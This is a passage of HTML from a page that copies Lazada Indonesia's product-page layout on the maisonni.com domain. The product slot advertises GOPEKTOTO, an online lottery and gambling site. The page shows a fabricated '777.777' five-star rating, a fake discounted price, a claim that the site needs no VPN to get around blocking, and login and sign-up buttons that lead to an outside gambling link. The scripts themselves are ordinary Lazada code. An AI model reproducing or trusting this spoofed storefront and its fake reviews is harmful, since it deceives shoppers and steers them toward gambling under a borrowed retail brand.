                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlpenutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.maisonni.com/index.htmlpelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.maisonni.com/index.htmlshop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.maisonni.com/index.htmlshop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.maisonni.com/index.htmlglass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlinterior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.maisonni.com/index.htmlroda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.maisonni.com/index.htmloli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.maisonni.com/index.htmlhelmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlmoto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.maisonni.com/index.htmlmobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/GOPEKTOTO?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="GOPEKTOTO" class="lzd-site-nav-menu-iconfont-img" src="https://dasarinarayanarao.in/img/lucky-neko.ico">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-GOPEKTOTO">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">GOPEKTOTO</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BANDAR TOGEL" class="lzd-site-nav-menu-iconfont-img" src="https://i.imgur.com/FtGWxyY.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BANDAR TOGEL</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <p><a href="https://amp-slot.web.app/gopektoto/" title="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya"><img alt="Situs Judi Online" src="https://i.imgur.com/2EKfNPU.gif" width="300" height="110"></a></p> 
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya" src="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg"/></div></div><a href="https://amp-slot.web.app/gopektoto/" rel="nofollow noopener" target="_blank"><img src="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" width="100%" height="auto" alt=""></a><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">777.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.maisonni.com/index.html">GOPEKTOTO</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://amp-slot.web.app/gopektoto/"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN 🎮</span></button></a><a href="https://amp-slot.web.app/gopektoto/" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG ✅</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price">

<p><a href="https://www.maisonni.com/index.html">GOPEKTOTO</a> SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang.</p>
  

<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" 